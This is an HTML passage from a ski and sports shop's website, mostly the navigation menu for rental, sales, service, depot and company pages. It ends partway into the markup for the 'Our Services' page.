				<div class="elementor-element elementor-element-0fe4c66 elementor-widget-mobile__width-auto elementor-widget elementor-widget-wp-widget-maxmegamenu" data-id="0fe4c66" data-element_type="widget" data-widget_type="wp-widget-maxmegamenu.default">
				<div class="elementor-widget-container">
					<div id="mega-menu-wrap-main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="#content" data-panel-inner-width=".elementor-container" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="850" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-11256" id="mega-menu-item-11256"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Rental<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11256-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-verleihwinter mega-menu-columns-6-of-12 mm-img-column mm-img-verleihwinter" style="--columns:12; --span:6" id="mega-menu-11256-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-6398" id="mega-menu-item-6398"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-winter/">Winter Rental<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih/#/">Online Rental</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6446" id="mega-menu-item-6446"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-winter/skiverleih/">Ski Rental</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6444" id="mega-menu-item-6444"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-winter/snowboardverleih/">Snowboard Rental</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6442" id="mega-menu-item-6442"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-winter/tourenski/">Touring Skis</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5979" id="mega-menu-item-5979"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-winter/langlaufen/">Cross-Country Skiing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6443" id="mega-menu-item-6443"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-winter/skibekleidung/">Ski Clothing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6445" id="mega-menu-item-6445"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-winter/helme-rodeln-mehr/">Helmets, Toboggans &amp; more</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-mm-img-column mega-mm-img-verleihsommer mega-menu-columns-6-of-12 mm-img-column mm-img-verleihsommer" style="--columns:12; --span:6" id="mega-menu-11256-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-6598" id="mega-menu-item-6598"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-sommer/">Summer Rental<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6600" id="mega-menu-item-6600"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-sommer/e-bike-verleih/">(E-)Bike Rental</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6599" id="mega-menu-item-6599"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-sommer/ski-snowboard-sommer/">Ski &amp; Snowboard in summer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7774" id="mega-menu-item-7774"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-winter/skibekleidung/">Ski Clothing</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-11256-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-11256-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-14" id="mega-menu-item-text-14"><h4 class="mega-block-title">IMPORTANT SERVICES</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-11256-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14605" id="mega-menu-item-14605"><a class="mega-menu-link" href="https://sportnenner.at/en/stoeckli-testcenter/">Stöckli Test Centre</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6882" id="mega-menu-item-6882"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/bootfitting/">Bootfitting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14816" id="mega-menu-item-14816"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/bootfitting/perfect-fit-package/">Perfect Fit Package</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6880" id="mega-menu-item-6880"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/ski-testcenter/">Ski Test Centre</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6881" id="mega-menu-item-6881"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/bindungseinstellung/">Binding adjustment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6883" id="mega-menu-item-6883"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/depots/">Storage & Depot</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-11256-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-11256-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-13" id="mega-menu-item-text-13"><h4 class="mega-block-title">Further information</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-11256-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11834" id="mega-menu-item-11834"><a class="mega-menu-link" href="https://sportnenner.at/en/standorte/">Locations & opening hours</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7939" id="mega-menu-item-7939"><a class="mega-menu-link" href="https://sportnenner.at/en/ueber-uns/kontakt/">Contact us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7889" id="mega-menu-item-7889"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleihpreise/">Rental Prices</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="https://sportnenner.at/en/?page_id=9761">Sport Nenner Corona Concept</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4847" id="mega-menu-item-4847"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/mietregeln/">Rental Rules</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-7983" id="mega-menu-item-7983"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Sale<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-imagemegamenu imagemegamenu" id="mega-menu-7983-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-verkauf mega-menu-columns-5-of-10 mm-img-column mm-img-verkauf" style="--columns:10; --span:5" id="mega-menu-7983-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-7984" id="mega-menu-item-7984"><a class="mega-menu-link" href="https://sportnenner.at/en/verkauf/">Sale<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8845" id="mega-menu-item-8845"><a class="mega-menu-link" href="https://sportnenner.at/en/verkauf/markenubersicht/">Our brands</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-10 mega-hide-on-mobile" style="--columns:10; --span:5" id="mega-menu-7983-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><div class="textwidget custom-html-widget"><span class="mm-mitserviceinsvergnuegen">
SERVICE<br>FOR<br>PURE<br>ENJOYMENT
</span></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-7983-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-7983-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-8" id="mega-menu-item-text-8"><h4 class="mega-block-title">IMPORTANT SERVICES</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-7983-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14604" id="mega-menu-item-14604"><a class="mega-menu-link" href="https://sportnenner.at/en/stoeckli-testcenter/">Stöckli Test Centre</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7985" id="mega-menu-item-7985"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/bindungseinstellung/">Binding adjustment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7986" id="mega-menu-item-7986"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/bootfitting/">Bootfitting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7987" id="mega-menu-item-7987"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/ski-testcenter/">Ski Test Centre</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7988" id="mega-menu-item-7988"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/ski-snowboardservice/">Ski &amp; Snowboard Service</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11835" id="mega-menu-item-11835"><a class="mega-menu-link" href="https://sportnenner.at/en/standorte/">Locations & opening hours</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7992" id="mega-menu-item-7992"><a class="mega-menu-link" href="https://skibuy.at">Skibuy.at</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-7983-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-7983-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9"><h4 class="mega-block-title">Further information</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-7983-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7989" id="mega-menu-item-7989"><a class="mega-menu-link" href="https://sportnenner.at/en/ueber-uns/geschichte/">History</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7990" id="mega-menu-item-7990"><a class="mega-menu-link" href="https://sportnenner.at/en/ueber-uns/kontakt/">Contact us</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-page-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-5243" id="mega-menu-item-5243"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Service &amp; Depot<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-imagemegamenu imagemegamenu" id="mega-menu-5243-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-services mega-menu-columns-5-of-10 mm-img-column mm-img-services" style="--columns:10; --span:5" id="mega-menu-5243-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-6896 mega-current_page_item mega-menu-item-has-children mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/unsere-services/" aria-current="page">Our Services<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14580" id="mega-menu-item-14580"><a class="mega-menu-link" href="https://sportnenner.at/en/stoeckli-testcenter/">Stöckli Test Centre</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6658" id="mega-menu-item-6658"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/ski-snowboardservice/">Ski &amp; Snowboard Service</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6876" id="mega-menu-item-6876"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/bindungseinstellung/">Binding adjustment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6826" id="mega-menu-item-6826"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/bootfitting/">Bootfitting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6045" id="mega-menu-item-6045"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/depots/">Storage & Depot</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6870" id="mega-menu-item-6870"><a class="mega-menu-link" href="https://sportnenner.at/en/service-depot/ski-testcenter/">Ski Test Centre</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-10 mega-hide-on-mobile" style="--columns:10; --span:5" id="mega-menu-5243-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-2" id="mega-menu-item-custom_html-2"><div class="textwidget custom-html-widget"><span class="mm-mitserviceinsvergnuegen">
SERVICE<br>FOR<br>PURE<br>ENJOYMENT
</span></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5243-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-5243-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-6" id="mega-menu-item-text-6"><h4 class="mega-block-title">Frequently Searched</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-5243-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7942" id="mega-menu-item-7942"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih/">Online Rental</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7944" id="mega-menu-item-7944"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-winter/skiverleih/">Ski Rental</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7945" id="mega-menu-item-7945"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-winter/snowboardverleih/">Snowboard Rental</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7943" id="mega-menu-item-7943"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-sommer/e-bike-verleih/">(E-)Bike Rental</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5243-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-5243-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-7" id="mega-menu-item-text-7"><h4 class="mega-block-title">Further information</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-5243-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7946" id="mega-menu-item-7946"><a class="mega-menu-link" href="https://sportnenner.at/en/ueber-uns/geschichte/">History</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://sportnenner.at/en/?page_id=9761">Sport Nenner Corona Concept</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7947" id="mega-menu-item-7947"><a class="mega-menu-link" href="https://sportnenner.at/en/ueber-uns/kontakt/">Contact us</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11836" id="mega-menu-item-11836"><a class="mega-menu-link" href="https://sportnenner.at/en/standorte/">Locations & opening hours</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-5249" id="mega-menu-item-5249"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">About us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-imagemegamenu imagemegamenu" id="mega-menu-5249-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-ueberuns mega-menu-columns-5-of-10 mm-img-column mm-img-ueberuns" style="--columns:10; --span:5" id="mega-menu-5249-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-8001" id="mega-menu-item-8001"><a class="mega-menu-link" href="https://sportnenner.at/en/ueber-uns/">About us<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4881" id="mega-menu-item-4881"><a class="mega-menu-link" href="https://sportnenner.at/en/ueber-uns/kontakt/">Contact us</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11837" id="mega-menu-item-11837"><a class="mega-menu-link" href="https://sportnenner.at/en/standorte/">Locations & opening hours</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4893" id="mega-menu-item-4893"><a class="mega-menu-link" href="https://sportnenner.at/en/ueber-uns/geschichte/">History</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13300" id="mega-menu-item-13300"><a class="mega-menu-link" href="https://sportnenner.at/en/gemeinsamer-nenner/">The common Nenner</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-jobs mega-menu-item-12301" id="mega-menu-item-12301"><a class="mega-menu-link" href="https://sportnenner.at/en/jobs/">Jobs & Career</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-10 mega-hide-on-mobile" style="--columns:10; --span:5" id="mega-menu-5249-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><div class="textwidget custom-html-widget"><span class="mm-mitserviceinsvergnuegen">
SERVICE<br>FOR<br>PURE<br>ENJOYMENT
</span></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5249-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-5249-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-10" id="mega-menu-item-text-10"><h4 class="mega-block-title">Frequently searched for</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-5249-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8003" id="mega-menu-item-8003"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih/">Online Rental</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8005" id="mega-menu-item-8005"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-winter/">Winter Rental</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8004" id="mega-menu-item-8004"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/verleih-sommer/">Summer Rental</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8002" id="mega-menu-item-8002"><a class="mega-menu-link" href="https://sportnenner.at/en/verkauf/">Sale</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5249-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-5249-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-11" id="mega-menu-item-text-11"><h4 class="mega-block-title">Further information</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-5249-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-privacy-policy mega-menu-item-7999" id="mega-menu-item-7999"><a class="mega-menu-link" href="https://sportnenner.at/en/datenschutz/">Data protection</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8010" id="mega-menu-item-8010"><a class="mega-menu-link" href="https://sportnenner.at/en/skiverleih/mietregeln/">Rental Rules</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8000" id="mega-menu-item-8000"><a class="mega-menu-link" href="https://sportnenner.at/en/impressum/">Imprint</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5633" id="mega-menu-item-5633"><a class="mega-menu-link" href="https://skibuy.at" aria-expanded="false" tabindex="0">Online store<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5635" id="mega-menu-item-5635"><a class="mega-menu-link" href="https://skibuy.at">Skibuy.at</a></li></ul>
</li></ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content">
		<div data-elementor-type="wp-page" data-elementor-id="6896" class="elementor elementor-6896" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4d0f08d5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4d0f08d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_blur_direction&quot;:&quot;in-out&quot;,&quot;background_motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:70,&quot;end&quot;:100}},&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7943b54&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
